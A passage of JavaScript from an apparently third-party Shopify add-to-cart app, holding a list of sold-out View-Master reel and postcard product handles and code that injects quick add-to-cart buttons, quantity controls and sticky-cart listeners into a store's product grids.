s-view-master-3-reel-packet-vintage-a377-g1a":1,"bugs-bunny-view-master-3-reel-packet-vintage-b531-g1a":1,"beep-beep-view-master-3-reel-packet-vintage-b538-g3a":1,"sawyers-view-master-reel-album-30-single-reel-sleeves-vintage":1,"no-57-army-air-forces-flying-training-command-reel-naval-aviation-reel-vintage":1,"german-he-iii-army-air-forces-cones-of-fire-vintage":1,"jap-sally-type-97-army-air-forces-cones-of-fire-vintage":1,"x-madame-tussauds-waxworks-view-master-3-reel-packet-vintage-c282-bs5-copy":1,"7-andrew-maine-view-master-3-reel-packet-vintage-maine-1-2-3-s3":1,"robin-hood-view-master-3-reel-packet-vintage-972-a-b-c-s2":1,"7-andrew-bon-voyage-charlie-brown-view-master-3-reel-packet-vintage-l2-g5":1,"7-andrew-rome-view-master-3-reel-packet-vintage-c029-s5":1,"7-andrew-donald-duck-view-master-3-reel-packet-1957-vintage-b525e-bg3":1,"7-andrew-history-of-flight-view-master-3-reel-packet-vintage-b685-v1":1,"army-air-force-flying-training-command-reel-p-39-jam-handy-view-master-reel-1942":1,"secret-squirrel-and-atom-ant-view-master-3-reel-packet-vintage-b535-s6a":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-fan-no-fan-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-volcano-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-cuisine-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-white-gown-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-balloons-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-darts-w-charles-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-striped-dress-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-blonde-c-1960s-1":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-striped-blouse-c-1960s":1,"stereoscopic-atlas-of-human-anatomy-vintage-12-view-master-commercial-reels":1,"7-andrew-jack-and-the-beanstalk-view-master-3-reel-packet-vintage-b314-g1a":1,"islands-of-kauai-and-maui-hawaii-view-master-3-reel-packet-vintage-a128-s6-copy":1,"chadeau-install-peachtree-patio-door-view-master-commercial-reel-vintage":1,"wedding-2-view-master-personal-reels-vintage":1,"7-andrew-smithsonian-institution-no2-view-master-3-reel-packet-1960-vintage-a799-g1a":1,"disney-pixar-5-view-master-reels-vintage-3d-views-plus-storage-case":1,"disney-princess-3-view-master-reels-vintage-3d-views-plus-storage-case":1,"dinosaurs-3-view-master-reels-new-experimental-cover":1,"opryland-usa-home-of-american-music-viewmaster-3-reel-packet-vintage-eco-j23-g6":1,"famous-architects-view-master-single-sampler-reel-vintage-104":1,"helsinki-i-finland-view-master-reel-vintage-2601":1,"helsinki-ii-finland-view-master-single-reel-vintage-2602":1,"turku-castle-finland-view-master-single-reel-vintage-2603":1,"turku-finland-view-master-single-reel-vintage-2604":1,"turku-ii-finland-view-master-single-reel-vintage-2605":1,"tampere-finland-view-master-single-reel-vintage-2606":1,"oulu-and-surroundings-finland-view-master-reel-vintage-2612":1,"oulu-and-surroundings-finland-view-master-spooky-reel-vintage-2612":1,"jyvaskyla-finland-view-master-reel-vintage-2616":1,"aulanko-park-finland-view-master-reel-vintage-2620":1,"glacier-natl-park-sun-highway-view-master-gold-center-reel-vintage-gc-48":1,"blue-mountains-n-s-w-australia-view-master-single-reel-vintage-5009":1,"movies-tv-shows-in-3d-6-vintage-reels-imax-t-rex-tarzan-treasure-planet-dinosaurs":1,"movies-in-3d-6-vintage-reels-imax-t-rex-tarzan-treasure-planet-dinosaurs-copy":1,"old-time-disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-copy":1,"disney-cartoon-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-eco-2729":1,"all-time-disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-2740":1,"black-multi-format-viewer-for-stereo-slides-new":1,"all-time-disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-2740-copy":1,"ireland-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b160-s6a":1,"bambi-view-master-3-reel-set-on-card-new-vbp-3061":1,"novelview-filmstrip-viewer-vintage":1,"little-mermaid-view-master-3-reel-set-new-copy":1,"barbie-prom-date-cartoon-viewmaster-3-reel-set-new":1,"chicago-view-master-3-reel-packet-1960s-views-vintage-a551-g1":1,"sesame-street-alphabet-view-master-3-reel-set-vintage":1,"sesame-street-shapes-colors-and-sizes-viewmaster-3-reel-set-new":1,"sesame-street-goes-on-vacation-viewmaster-3-reel-set-new":1,"snow-white-and-the-seven-dwarfs-view-master-3-reel-set-on-card-new-vbp-7165":1,"niagara-falls-view-master-3-reel-set-acp-5352":1,"sesame-street-people-in-your-neighborhood-view-master-3-reel-set":1,"sport-goofy-view-master-3-reel-set-vintage-copy":1,"who-framed-roger-rabbit-view-master-3-reel-set-wkt-4086":1,"yosemite-view-master-3-reel-packet-vintage-1950s":1,"sample-3d-lenticular-postcard-greeting-card-new":1,"flower-3d-lenticular-postcard-greeting-card-new":1,"hieronymus-bosch-3d-lenticular-postcard-greeting-card-new":1,"cat-muybridge-3d-lenticular-postcard-greeting-card-new-1":1,"paul-klee-art-3d-lenticular-postcard-greeting-card-new":1,"women-muybridge-3d-lenticular-postcard-greeting-card-new":1,"pug-on-bike-3d-lenticular-postcard-greeting-card-new":1,"shadow-theater-3d-lenticular-postcard-greeting-card-new":1,"muybridge-3d-lenticular-postcard-greeting-card-new-1":1,"muybridge-3d-lenticular-postcard-greeting-card-new-2":1,"mother-goose-rhymes-view-master-3-reel-packet-vintage-mg-1-2-3-s3":1,"fantasyland-view-master-3-reel-packet-vintage-a178-g5g":1,"germany-view-master-3-reel-packet-vintage-b193-g1a":1,"san-diego-zoo-view-master-3-reel-packet-vintage-a173-s4":1,"hulk-view-master-3-reel-economy-packet-vintage-j26-g6":1,"lassie-y-timmy-view-master-3-reel-economy-packet-vintage-b474-s-g1y":1,"little-red-riding-hood-view-master-3-reel-economy-packet-vintage-ft-1-2-3-s3":1,"queen-elizabeth-view-master-3-reel-economy-packet-vintage-b925-s4":1,"petrified-forest-and-painted-desert-view-master-3-reel-economy-packet-vintage-a365-s6a":1,"hawaii-the-50th-state-view-master-3-reel-economy-packet-vintage-a120-s4":1,"san-diego-zoo-view-master-3-reel-packet-vintage-a173-g1b":1,"grand-teton-view-master-3-reel-economy-packet-vintage-a307-g1a":1,"mammoth-cave-view-master-3-reel-packet-vintage-339-a-b-c-s3-1":1,"fun-with-numbers-view-master-3-reel-economy-packet-vintage-k10-g6":1,"fairy-tales-view-master-3-reel-economy-packet-vintage-b305-s4":1,"hula-dancers-view-master-3-reel-packet-vintage-61-64-73-s3":1,"muppets-viewmaster-3-reel-set-on-card-1980s-new":1,"sea-world-wildarctic-view-master-3-reel-set-on-card-2000-new":1,"birth-of-jesus-view-master-3-reel-economy-packet-vintage-b875-s4":1,"the-flintstones-view-master-3-reel-economy-packet-vintage-l6-v2":1,"20-000-leagues-under-the-sea-view-master-3-reel-economy-packet-vintage-974-a-b-c-s3":1,"holland-view-master-3-reel-packet-vintage-b190-s6a":1,"carlsbad-caverns-view-master-3-reel-packet-vintage-a376-g1b":1,"gullivers-travels-view-master-3-reel-economy-packet-vintage-b374-g3a":1,"buck-rogers-view-master-3-reel-economy-packet-vintage-l15-g6":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-b538-c-g6-unopened":1,"cowboy-stars-view-master-3-reel-economy-packet-vintage-950-955-960-s1":1,"delaware-view-master-3-reel-packet-vintage-a770-s3":1,"heidi-view-master-3-reel-packet-vintage-b425-s5":1,"greece-view-master-3-reel-packet-vintage-b205-s6a-1":1,"modern-israel-view-master-3-reel-packet-vintage-b224-g1a":1,"portugal-view-master-3-reel-packet-vintage-b168-s6a-1":1,"japan-view-master-3-reel-economy-packet-vintage-b262-g3a":1,"marineland-of-florida-view-master-3-reel-economy-packet-vintage-a964-s6a":1,"snoopy-and-the-red-baron-view-master-3-reel-packet-vintage-b544-g3a":1,"sweden-view-master-3-reel-packet-vintage-2125-a-b-c-s3":1,"shenandoah-view-master-3-reel-packet-vintage-a811-s5":1,"banff-view-master-3-reel-economy-packet-vintage-a004-s4":1,"9-andrew-sleeping-beauty-view-master-3-reel-economy-packet-vintage-a102-s4-copy":1,"lambert-gardens-portland-ore-view-master-blue-ring-reel-br-193c":1,"seminole-indians-and-the-everglades-florida-view-master-blue-ring-reel-br-174c":1,"vatican-city-view-master-3-reel-economy-packet-vintage-b178-s5":1,"scenic-natal-national-park-view-master-single-reel-vintage-3024":1,"durban-ii-view-master-single-reel-vintage-3020-b":1,"the-garden-route-view-master-single-reel-vintage-3019":1,"the-kimberley-diamond-mile-view-master-single-reel-vintage-3015":1,"the-cape-of-good-hope-view-master-single-reel-1948-vintage-3011":1,"groote-schuur-view-master-single-reel-1948-vintage-3007":1,"the-exotic-garden-of-monaco-view-master-single-reel-vintage-2681":1,"principality-of-andorra-view-master-single-reel-vintage-2670":1,"to-aulanko-and-tampere-view-master-single-reel-1957-vintage-2610":1,"helsinki-ii-view-master-single-reel-1957-vintage-2602":1,"finding-nemo-view-master-3-reel-set":1,"romantic-salzburg-view-master-single-reel-1953-vintage-2310":1,"salzkammergut-view-master-single-reel-1959-vintage-2309":1,"bregenz-on-lake-constance-view-master-single-reel-vintage-2301":1,"jungleboek-view-master-3-reel-set-on-card-unopened-bb363-123n":1,"colargol-dans-lespace-view-master-3-reel-set-on-card-unopened-bd115-123-f":1,"rome-view-master-3-reel-economy-packet-vintage-b182-g1":1,"sweden-view-master-3-reel-packet-vintage-b151-g1":1,"castle-of-skane-view-master-single-reel-vintage-2128":1,"popeye-view-master-3-reel-economy-packet-vintage-b527-s4":1,"victoria-and-vancouver-island-b-c-view-master-3-reel-economy-packet-vintage-a015-s6-1":1,"rock-city-gardens-view-master-3-reel-packet-vintage-325-a-b-c-s3":1,"wyoming-view-master-3-reel-economy-packet-1957-vintage-a305-s3":1,"san-diego-zoo-view-master-3-reel-economy-packet-1955-vintage-214-a-b-c-s3":1,"west-virginia-view-master-3-reel-economy-packet-1957-vintage-w-va-1-2-3-s3":1,"peanuts-view-master-3-reel-economy-packet-vintage-b536-g5a":1,"pluto-view-master-3-reel-economy-packet-vintage-b529-g5a":1,"tweety-and-sylvester-view-master-3-reel-set-new":1,"star-trek-the-omega-glory-view-master-3-reel-packet-mkt-b499-g1":1,"the-incredibles-view-master-3-reel-set-factory-approved-test-reels":1,"mount-mckinley-and-fairbanks-view-master-3-reel-packet-vintage-a107-g1a":1,"caracas-view-master-3-reel-packet-vintage-b049-s6":1,"lion-king-view-master-3-reel-set-new":1,"cat-from-outerspace-view-master-3-reel-economy-packet-vintage-j22-g6":1,"care-bears-view-master-3-reel-set-on-card-vintage-824":1,"the-costa-brava-view-master-3-reel-packet-vintage-c240-bs4-1":1,"performing-animals-view-master-3-reel-eco-packet-vintage":1,"pinocchio-view-master-3-reel-economy-packet-vintage-b3111-b3112-b3113-su":1,"rocky-mountain-national-park-view-master-3-reel-packet-vintage-a322-s6a":1,"roy-rogers-view-master-3-reel-packet-vintage-b475-s5-1":1,"ottawa-canada-view-master-3-reel-packet-vintage-a036-s4":1,"mickey-mouse-view-master-3-reel-packet-vintage-b528-bs3":1,"robert-burns-country-scotland-view-master-single-reel-vintage-1201":1,"the-clipper-cutty-sark-england-view-master-single-reel-vintage-1100":1,"jamestown-festival-view-master-3-reel-packet-1950s-vintage-pkt-jam-fes-s3-1":1,"illinois-view-master-3-reel-packet-vintage-ill-1-2-3-s3-1":1,"japan-view-master-3-reel-packet-vintage-b262-s5":1,"eifel-und-ahrtal-view-master-3-reel-economy-packet-vintage-c425d-bs6":1,"jamaica-view-master-3-reel-economy-packet-vintage-b032-g1a":1,"disney-sleeping-beauty-view-master-3-reel-set-new-copy":1,"instructional-football-view-master-3-reel-economy-packet-vintage-b951-g1a-1":1,"the-littlest-angel-view-master-3-reel-economy-packet-vintage-ft-32-a-b-c-s3-copy":1,"beautiful-rock-city-gardens-view-master-3-reel-packet-1956-vintage-325-a-b-c-s3":1,"the-royal-family-view-master-3-reel-economy-packet-vintage-1976-a-b-c-bs3-1":1,"roy-rogers-adventure-roundup-view-master-3-reel-economy-packet-vintage-b475-s4":1,"roma-moderna-view-master-3-reel-packet-vintage-c036-g1":1,"the-royal-wedding-view-master-3-reel-packet-vintage-c356-bs5-1":1,"northern-california-state-tour-series-view-master-3-reel-packet-1960s-vintage-a168-s6":1,"russia-today-view-master-3-reel-economy-packet-vintage-2800-a-b-c-s3-1":1,"northern-ireland-view-master-3-reel-economy-packet-vintage-c340-bs4":1,"fairy-tales-in-3d-6-vintage-reels-rumpelstiltskin-ugly-duckling-cinderella":1,"palace-of-versailles-france-view-master-single-reel-vintage-1410":1,"mod-squad-view-master-3-reel-packet-vintage-b478-g1":1,"puerto-rico-view-master-3-reel-packet-vintage-b039-g3":1,"white-house-view-master-3-reel-economy-packet-vintage-a793-v1":1};
									try {
										if (isPreorder === false) {
											// Only check this for non-preorder items.
											// This is in a trycatch block because of the decodeURIComponent function.
																							if (outOfStockHandles[productHandle]) {						
													return true;
												} else if (outOfStockHandles[decodeURIComponent(productHandle)]) {
													return true;
												}	
																					}
									} catch(e) {
										console.error(e);
									}
									
																	
																
									var parent_classes = [
										".grid-view-item",
										".owl-item .main_box",
										".owl-item",
										".isp_grid_result",
										".snize-product",
										".product-grid-item",
										".product-item",
										".product-card.h-full",
										".grid-item",
										".search-infinite-wrapper .main_box",
										".product-index",
										'.card.card--standard.card--media',
										'.grid__item .product-card-wrapper',
										'#product-grid li.grid__item', // New dawn theme
										'[id*="product-grid"] div.grid__item', // New dawn theme
										'.collection li.grid__item',
										'.grid__item .card-wrapper',
										"div.card",".flickity-viewport .product-wrap",
										'.swiper-slide',
										'article .product',
										"article, div.related-products a",".product--wrapper",".bk-product",".box.product",
										".main_box", // Added 2020-07-16 for wellingtonfresh, 2yourdoorstep-com and osolocal2uclick-collect
										".box_1",".indiv-product",".product-index",".product-car",".product-card",
										".product__grid-item", // Added 2021-07-01 onlycurls
										'.block-inner', // Added 2022-05-15 day-ch
										".product-wrap",".product:not(body)",".products .one-third.column.thumbnail",".limespot-recommendation-box-item .ls-link",".mp-product-grid",".product-grid .four-col .product-link .img-outer",".collection-matrix .grid__item",".product-grid .product-item",".ais-product",".ProductItem__Wrapper",".grid-product__content",".bkt--products-vertical",".lb-product-wrapper",".product-link .rimage-outer-wrapper",".grid__cell .product-item",".item.large--one-quarter", ".perz-item", 
										".item-content, .predictive-search-item__link, #instant_search_menu .block-products dt[data-id], #instant_search_menu .results-block .cs-item",
										".directededge-image-cell",
										".boost-pfs-search-suggestion-item-product",
										'.product-thumb',
										'.grid-product__wrapper',
										'.product--root .product--item',
										'.featured-grid--item .featured-grid--item--container',
										'.shg-category-col',
										'.boost-pfs-filter-product-item-inner',
										'form.pf-product-form',
										'.type-product-grid-item',
										'.promo-block',
										'.product--root',
										'.product-block__inner',
										'[id*="slideshow-template--"][id*="-slide"]',
										'.main-collection--grid #facets-results li',
										//'[class="#product-card"][data-handle]',
										"div, li, article"];
									
									parent_classes.unshift('.grid-product-container');
									
									if (typeof window.Shopify !== 'undefined' 
										&& typeof window.Shopify.theme !== 'undefined' 
										&& typeof window.Shopify.theme.name === 'string' 
										&& window.Shopify.theme.name.indexOf('Venture') !== -1) {
										parent_classes.unshift('.grid__item');
									}
									
									
																		
																		
																			if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined') {
											if (Shopify.theme.name == 'Trademark 2') {
												// Find by special parent class for box-under-image button because this theme has some f**ked up positioning
												parent_classes.unshift(".product-item--push");
											}
										}
																		
									var parentIsImage = false;
									var atcAttribute = $imageObject.attr('data-atc-product, data-handle');
									if (typeof atcAttribute !== 'undefined') {
										var parentDiv = $imageObject;
										parentIsImage = true;
									}
									
																	
									if (parentIsImage === false) {
										for (var i=0; i < parent_classes.length; i++) {
											// find closest element but exclude itself
											if ($imageObject.parent().closest(parent_classes[i]).length) {
												var parentDiv = $imageObject.parent().closest(parent_classes[i]);
												if (parentDiv.closest('.addtc-parent').length) {
													return true;
												}
												if (parentDiv.find('.addtc-parent').length) {
													return true;
												}
												break;
											}
										}
									}
									
								
								
																	
									if ($(parentDiv).css("position") != 'absolute') {
										$(parentDiv).css({position:'relative'});
									}
									
																
								
								$(parentDiv).addClass('addtc-parent');
								
																
								var additional_class = '';
																	additional_class = 'addtc-box-under-image';
																
								var quantity_class = 'addtc-q-circle';
																	quantity_class = 'addtc-q-box-under-image';
																
								var imageSrc = '';
								
								if (typeof $imageObject.attr('src') != 'undefined') {
									imageSrc = $imageObject.attr('src');
								} else if (typeof $imageObject.attr('data-bg-src') != 'undefined') {
									imageSrc = $imageObject.attr('data-bg-src');
								}
								
								var button_text = 'Add to cart<span class="addtc-btn-cart gglyphicon gglyphicon-shopping-cart"></span>';
								
								
																
								var soldOutText = '';
																
								if (isSoldOut) {
																			additional_class += ' addtc-sold-out';
																	
									button_text = soldOutText;
								}
								
								var preorderText = '';
																
								
								if (isPreorder) {
									additional_class += ' addtc-backorder';						
									button_text = preorderText;
								}
								
								
								var additionalHolderClass = '';
																
																	var addToCartHtml = '<div style="display:none;" title="Add to cart" class="add-to-cart-quick add-to-cart-absolute '+additional_class+'" data-handle="'+productHandle+'" tabindex="0">\
																					<div class="addtc-button addtc-noselect" data-image="'+imageSrc+'">'+button_text+'</div>\
																			</div>';
													
								if ($(parentDiv).children('.add-to-cart-quick').length == 0) {
									
									var child = $(addToCartHtml);
									
																			$(parentDiv).append(child);
									
									child.fadeIn(1000, function () {

																			child.click(function(event) {
											event.stopImmediatePropagation();
											event.stopPropagation();
											event.preventDefault();
											
											addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
											
											return false;
										});
																		
																		
									});
									
									buttonWasAdded = true;
									
									$imageObject.addClass('addtc-hb');
								}
							} else {
								if (productHandle !== '--skip-for-now--') {
									var $imgObject = $imageObject;
									if ($imgObject.hasClass('addtc-np') !== true) {
										
																				
											$imgObject.addClass('addtc-np');
										
																			}
								}
							}
						});
					}
					
					// After all buttons are added
											equalizeButtons();
																
											// Fix bebekeeting slider height
						$('.bkt--prec--layout_slider').css({'height':'auto'});
										
											// auto correct position
						setTimeout(function() {
							equalizeButtons('.limespot-recommendation-box-item');
						}, 4500);
										
										if (buttonWasAdded == true && typeof Flickity == 'function') {
																										window.dispatchEvent(new Event('resize'));
												
						try {
							var carousels = document.querySelectorAll('.Carousel');

							for (i = 0; i < carousels.length; ++i) {
								try {
									// Have separate try-catch, so that if one carousel fails, the others still go on
									Flickity.data(carousels[i]).reloadCells();
								} catch(e) {}
							}

						} catch(e) {}
					}
					
					loopingImgs=false;
				
							}

			console.log('-------------------------------------------------');
			console.log('----------- App loaded: Add To Cart -------------');
			console.log('------ https://apps.shopify.com/add-to-cart -----');
			console.log('-------------------------------------------------');
			
						
			
			initialize();
			
			var canShowButtons = true;
						
						
						
			if (canShowButtons) {
				loopThroughImages();
				
				setTimeout(function() {
						loopThroughImages();
					}, 
				10000);
			}
			
			
			if (typeof window.addToCartListenerSet == 'undefined') {
			
			
								var $document = $(document);
				$document.on('click','.add-to-cart-quick', function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();
					
					addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
					
					return false;
				});
				
				$document.on('keydown','.add-to-cart-quick', function(e) {

					if (e.which == 13 || e.which == 32) {
						e.stopImmediatePropagation();
						e.stopPropagation();
						e.preventDefault();
						
						addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
						
						return false;
					}
				});
				
				$('.add-to-cart-quick').click(function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();
					
					addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
					
					return false;
				});
				
				$('input.addtc-quantity-field').click(function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();					
					return false;
				});
				
				// Listeners for default add to cart button, quantity buttons, etc. To update the sticky cart automatically
				// listener for the default add to cart button
				$document.on('click','.product-add .add', function(event) {
					cart_actions.updateCart();
				});
				
				// listener for the default add to cart button
				// $(document).on('click','#addToCart-product-template, .add-to-cart #add, .product-page--add-to-cart, .button-wrapper #AddToCart-product-template, .product-add .add, .cart-drawer-form .cart-item-quantity-button, button.add_to_cart, .cart_row .minus_btn, .cart_row .plus_btn, .cart_row .remove_item_button', function(event) {
				// 2019-09-22 removed '.cart-drawer-form .cart-item-quantity-button' selector, as it caused to automatically update cart whenever quantity changed. No idea why exactly was this there.

				$document.on('click','button.product-form__submit, button[data-add-to-cart], #addToCart-product-template, .add-to-cart #add, .product-page--add-to-cart, .button-wrapper #AddToCart-product-template, .product-add .add, button.add_to_cart, .cart_row .minus_btn, .cart_row .plus_btn, .cart_row .remove_item_button, #AddToCart-product-template, .quantity-submit-row__submit input.button, .product-form__cart-submit, button.btn--add-to-cart, .js-qty__adjust, #monster-cart-wrapper button.mu-border', function(event) {
					/*
					setTimeout(function() {
						cart_actions.updateCart();
					}, 1000);
					*/
					
					debounce('update_cart', function() {
						cart_actions.updateCart();
						
											}, 1000);
				});
				
				$document.on('change', 'input[id*="cart_updates_"]', function(event) {					
					debounce('update_cart', function() {
						cart_actions.updateCart();
					}, 1000);
				});
				
				try {
					// Try to attach the default aggressive event listener to trigger before other events
					// Some older browsers don't support it.
					document.addEventListener('click', function (event) {

						try {
							if (event.target.matches('button[data-add-to-cart], [data-add-to-cart-text], #addToCart-product-template, .add-to-cart #add, .product-page--add-to-cart, .button-wrapper #AddToCart-product-template, .product-add .add, button.add_to_cart, .cart_row .minus_btn, .cart_row .plus_btn, .cart_row .remove_item_button, #AddToCart-product-template, .quantity-submit-row__submit input.button, .product-form__cart-submit, button.btn--add-to-cart, [data-pf-type="ProductATC2"]')) {

								debounce('update_cart', function() {
									cart_actions.updateCart();
									
																	}, 1000);
							}
						} catch(e) {
							console.log(e.message);
						}
					}, true);
				} catch(e) {
					console.log(e.message);						
				}
				
								
				$('#add-to-cart-form .add-to-cart--secondary').click(function() {
					setTimeout(function() {
						cart_actions.updateCart();
					}, 1000);
				});
				
				
				$document.on('click','#addtc-popup', function(event) {
					window.location = getRootUrl()+getLanguagePath()+'cart';
				});
				
				// remove all addtc dropdowns when user clicks anywhere on the page
				$document.on('click', 'body', function(event) {
					$('.add-to-cart-quick .addtc-dropdown li').off();
					$('.add-to-cart-quick .addtc-dropdown').hide(100);
					$('.add-to-cart-quick .addtc-dropdown').remove();
					
				});
				
				
				$('.sca-qv-cartbtn-config, .product-add-to-cart .add-to-cart').click(function(){
										setTimeout(function() {
						cart_actions.updateCart();
					}, 1500);
				});
				
								$document.on('click.niceaddtc', '.quick-shop-modal-trigger', function() {
					$('.product-add-to-cart .add-to-cart').off('click.niceaddtc');
					$('.product-add-to-cart .add-to-cart').on('click.niceaddtc', function() {
						setTimeout(function() {
							cart_actions.updateCart();
						}, 1500);
					});
				});
				
									$('.addtc-up-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num + step;
							qf.val(v);
						} catch(e) {}
						return false;
					});
					$document.on('click', '.addtc-up-arrow', function(event) {
					//$('.addtc-up-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num + step;
							qf.val(v);
						} catch(e) {}
						return false;
					});
					
					$('.addtc-down-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num - step;
							if (v < step) { v = step; }
							qf.val(v);
						} catch(e) {}
						return false;
					});
					$document.on('click', '.addtc-down-arrow', function(event) {
					//$('.addtc-down-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num - step;
							if (v < step) { v = step; }
							qf.val(v);
						} catch(e) {}
						return false;
					});
					
					$document.on('click', 'input.addtc-quantity-field', function(a){return a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault(),!1});
				
									$document.on('click','#addtc-sticky-cart', function(event) {
						
						debounce('sticky-cart-click', function() {
							var navigationWasHandled = false;
							// Automatically open any kind of strange cart, especially for ajaxifyShopify cart -- morrisononline-com
							if ($('.header-cart-btn.cart-toggle').length == 1) {
								navigationWasHandled = true;
								$('.header-cart-btn.cart-toggle span, .header-cart-btn.cart-toggle').click();
							} else if ($('.site-header__cart.ajax-cart__toggle').length == 1) {
								// Triggering a click on jqquery object doesn't seem to work anymore
								navigationWasHandled = true;
								$('.site-header__cart.ajax-cart__toggle')[0].click();
							} else if ($('a.site-nav__link.js-drawer-open-cart').length == 1) {
								// -- keecoon-japan
								navigationWasHandled = true;
								$('a.site-nav__link.js-drawer-open-cart')[0].click();
							} else if ($('a[data-action="open-drawer"][data-drawer-id="sidebar-cart"]').length == 1) {
								// -- my-celebrity-closet
								navigationWasHandled = true;
								$('a[data-action="open-drawer"][data-drawer-id="sidebar-cart"]')[0].click();
							} else if (typeof window.SLIDECART_OPEN === 'function') {
								// Disabled on 2021-06-10 because it makes the whole page unscrollable (shop-curls)
								//window.SLIDECART_OPEN();
								
								if (typeof window.SLIDECART_STATE === 'function') {
									var scs = window.SLIDECART_STATE();
									
									if (typeof scs.settings === 'object' && typeof scs.settings.enabled === 'boolean') {
										if (scs.settings.enabled) {
											navigationWasHandled = true;
											window.SLIDECART_OPEN();
										}
									}
								}
							} else if ($('a.site-header__icon.site-header__cart[href="/cart"]').length == 1) {
								navigationWasHandled = true;
								$('a.site-header__icon.site-header__cart[href="/cart"]')[0].click();
							} else if (typeof window.Rebuy !== 'undefined' && typeof window.Rebuy.SmartCart !== 'undefined' && typeof window.Rebuy.SmartCart.show === 'function') {
								navigationWasHandled = true;
								try {
									window.Rebuy.SmartCart.show();
								} catch(e) {
									navigationWasHandled = false;
								}
							} else {						
								navigationWasHandled = false;
							}
							
							if (navigationWasHandled === false) {
								// fallback to default navigation
								window.location = getRootUrl()+getLanguagePath()+'cart';
							}
							
						}, 50);
					});
					
					$document.on('mouseenter','#addtc-sticky-cart', function(event) {
						$('#addtc-sticky-cart #addtc-sticky-cart-count').addClass('addtc-swing-it');
					});
					
					$document.on('mouseleave','#addtc-sticky-cart', function(event) {
						$('#addtc-sticky-cart #addtc-sticky-cart-count').removeClass('addtc-swing-it');
					});
				
								
								
								
							}
			
			window.addToCartListenerSet = true;
			
			var add_buttons = function() {
				
				if (typeof loopThroughImages != 'undefined') {
					if (canShowButtons) {
						loopThroughImages();
					}
				}
				return true;
			}
			return add_buttons;

		};
		 
		var alwaysUseCustomJQuery = false; 
				 
		if (alwaysUseCustomJQuery|| (typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7) || typeof jQuery.get === 'undefined') {
							var jquerySrc = '//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js';
			
						
		  loadScript(jquerySrc, function(){
			jQuery191 = jQuery.noConflict(true);
			_addtc_$ = jQuery191;
			addToCartButton.add_buttons = addToCart(jQuery191);
		  });
		} else {
		  _addtc_$ = jQuery;
		  addToCartButton.add_buttons = addToCart(jQuery);
		}
	};
	addToCartButton();
	
	if (typeof addToCartButton.add_buttons !== 'undefined') {
		window.addToCartButton = {
			add_buttons: addToCartButton.add_buttons
		}
		Object.freeze(window.addToCartButton);
	} else {
		// The app is disabled on this page. Create a blank function.
		window.addToCartButton = {
			add_buttons: function() {}
		}
		Object.freeze(window.addToCartButton);
	}
	
	
		
	var intervalLength = 2100;
	
	if (document.getElementById('instant_search_menu') !== null) {
		// faster refresh rate for themes with instant search menu, so we can display the buttons there fast enough
		intervalLength = 1100;
	}
	
	window.addtcInterval&&clearInterval(window.addtcInterval),window.addtcInterval=setInterval(function(){'function'==typeof addToCartButton.add_buttons&&addToCartButton.add_buttons()}, intervalLength);

	
	var addtc_cart_func = {
	_fixCart: function(cart) {
		if(window.BOLD && BOLD.common && BOLD.common.cartDoctor && typeof BOLD.common.cartDoctor.fix === 'function'){
			// Cart is the cart object
